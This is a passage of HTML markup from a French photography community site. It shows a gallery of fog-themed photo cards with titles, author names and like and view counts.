								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">9</span>
				</span>
								<a href="https://www.lense.fr/photo/on-the-road-18/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-135881" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/8186/extra-photos/TANGUY-LV-2018-111-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Lost in the fog"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/8186/extra-photos/TANGUY-LV-2018-111-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/8186/extra-photos/TANGUY-LV-2018-111-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/8186/extra-photos/TANGUY-LV-2018-111-350x240.jpg"
		>

		<img alt="Lost in the fog" src="https://www.lense.fr/wp-content/uploads/buddypress/members/8186/extra-photos/TANGUY-LV-2018-111-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/8186/extra-photos/TANGUY-LV-2018-111-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/lost-in-the-fog/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-135881_" data-base-url="https://www.lense.fr/photo/lost-in-the-fog/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Lost in the fog</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/tanguylv/" class="photo-author">Tanguylv</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">2</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">2</span>
				</span>
								<a href="https://www.lense.fr/photo/lost-in-the-fog/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-131554" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/9926/extra-photos/IMG_20181009_083918-01-350x240.jpeg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="First fog !"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/9926/extra-photos/IMG_20181009_083918-01-350x240.jpeg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/9926/extra-photos/IMG_20181009_083918-01-350x240.jpeg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/9926/extra-photos/IMG_20181009_083918-01-350x240.jpeg"
		>

		<img alt="First fog !" src="https://www.lense.fr/wp-content/uploads/buddypress/members/9926/extra-photos/IMG_20181009_083918-01-350x240.jpeg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/9926/extra-photos/IMG_20181009_083918-01-30x21.jpeg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/first-fog/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-131554_" data-base-url="https://www.lense.fr/photo/first-fog/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">First fog !</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/yohannroy/" class="photo-author">Yohannroy</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">0</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">3</span>
				</span>
								<a href="https://www.lense.fr/photo/first-fog/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-131073" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/SGN6542-bis-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Buda hill"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/SGN6542-bis-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/SGN6542-bis-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/SGN6542-bis-350x240.jpg"
		>

		<img alt="Buda hill" src="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/SGN6542-bis-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/SGN6542-bis-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/buda-hill/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-131073_" data-base-url="https://www.lense.fr/photo/buda-hill/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Buda hill</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/stefan-g/" class="photo-author">Stefan-g</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">1</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">3</span>
				</span>
								<a href="https://www.lense.fr/photo/buda-hill/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-121226" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/8797/extra-photos/Country-dew6-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Country Fog"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/8797/extra-photos/Country-dew6-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/8797/extra-photos/Country-dew6-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/8797/extra-photos/Country-dew6-350x240.jpg"
		>

		<img alt="Country Fog" src="https://www.lense.fr/wp-content/uploads/buddypress/members/8797/extra-photos/Country-dew6-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/8797/extra-photos/Country-dew6-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/country-fog/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-121226_" data-base-url="https://www.lense.fr/photo/country-fog/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Country Fog</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/atelierespace-temps/" class="photo-author">Atelierespace-temps</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">2</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">2</span>
				</span>
								<a href="https://www.lense.fr/photo/country-fog/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-112073" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/9228/extra-photos/IMG_57733-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Too much."
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/9228/extra-photos/IMG_57733-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/9228/extra-photos/IMG_57733-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/9228/extra-photos/IMG_57733-350x240.jpg"
		>

		<img alt="Too much." src="https://www.lense.fr/wp-content/uploads/buddypress/members/9228/extra-photos/IMG_57733-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/9228/extra-photos/IMG_57733-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/too-much-3/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-112073_" data-base-url="https://www.lense.fr/photo/too-much-3/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Too much.</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/isaaclovegood/" class="photo-author">Isaaclovegood</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">10</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">18</span>
				</span>
								<a href="https://www.lense.fr/photo/too-much-3/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-110452" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/8321/extra-photos/P5002605-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Foggy night #1"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/8321/extra-photos/P5002605-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/8321/extra-photos/P5002605-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/8321/extra-photos/P5002605-350x240.jpg"
		>

		<img alt="Foggy night #1" src="https://www.lense.fr/wp-content/uploads/buddypress/members/8321/extra-photos/P5002605-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/8321/extra-photos/P5002605-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/foggy-night-1/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-110452_" data-base-url="https://www.lense.fr/photo/foggy-night-1/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Foggy night #1</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/vbaudry/" class="photo-author">Vbaudry</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">13</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">28</span>
				</span>
								<a href="https://www.lense.fr/photo/foggy-night-1/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-109045" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/6933/extra-photos/IMG_6996-e1515751837183-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Foggybirds"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/6933/extra-photos/IMG_6996-e1515751837183-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/6933/extra-photos/IMG_6996-e1515751837183-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/6933/extra-photos/IMG_6996-e1515751837183-350x240.jpg"
		>

		<img alt="Foggybirds" src="https://www.lense.fr/wp-content/uploads/buddypress/members/6933/extra-photos/IMG_6996-e1515751837183-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/6933/extra-photos/IMG_6996-e1515751837183-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/foggybirds/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-109045_" data-base-url="https://www.lense.fr/photo/foggybirds/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Foggybirds</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/fabienperrot/" class="photo-author">Fabienperrot</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">20</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">37</span>
				</span>
								<a href="https://www.lense.fr/photo/foggybirds/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">1</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
			<svg class="icon-award"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-award"></use></svg>
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-106512" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/6969/extra-photos/2017.08-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Fog alsacien - © JulieT"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/6969/extra-photos/2017.08-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/6969/extra-photos/2017.08-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/6969/extra-photos/2017.08-350x240.jpg"
		>

		<img alt="Fog alsacien - © JulieT" src="https://www.lense.fr/wp-content/uploads/buddypress/members/6969/extra-photos/2017.08-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/6969/extra-photos/2017.08-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/fog-alsacien-juliet/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-106512_" data-base-url="https://www.lense.fr/photo/fog-alsacien-juliet/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Fog alsacien - © JulieT</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/lense/" class="photo-author">Lense</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">3</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">3</span>
				</span>
								<a href="https://www.lense.fr/photo/fog-alsacien-juliet/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-104734" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/8670/extra-photos/Visages_01-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Saint Michel"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/8670/extra-photos/Visages_01-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/8670/extra-photos/Visages_01-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/8670/extra-photos/Visages_01-350x240.jpg"
		>

		<img alt="Saint Michel" src="https://www.lense.fr/wp-content/uploads/buddypress/members/8670/extra-photos/Visages_01-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/8670/extra-photos/Visages_01-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/saint-michel/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-104734_" data-base-url="https://www.lense.fr/photo/saint-michel/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Saint Michel</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/antoine-buttafoghiorange-fr/" class="photo-author">Antoine-buttafoghiorange-fr</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">3</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">6</span>
				</span>
								<a href="https://www.lense.fr/photo/saint-michel/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-104721" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/7936/extra-photos/Capture-dcran-2017-11-07-20.37.31-350x240.png">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Dans le brouillard"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/7936/extra-photos/Capture-dcran-2017-11-07-20.37.31-350x240.png"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/7936/extra-photos/Capture-dcran-2017-11-07-20.37.31-350x240.png"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/7936/extra-photos/Capture-dcran-2017-11-07-20.37.31-350x240.png"
		>

		<img alt="Dans le brouillard" src="https://www.lense.fr/wp-content/uploads/buddypress/members/7936/extra-photos/Capture-dcran-2017-11-07-20.37.31-350x240.png"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/7936/extra-photos/Capture-dcran-2017-11-07-20.37.31-30x21.png"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/dans-le-brouillard/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-104721_" data-base-url="https://www.lense.fr/photo/dans-le-brouillard/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Dans le brouillard</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/mig20/" class="photo-author">Mig20</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">13</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">11</span>
				</span>
								<a href="https://www.lense.fr/photo/dans-le-brouillard/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-103262" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/6941/extra-photos/DSC_2067-1-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
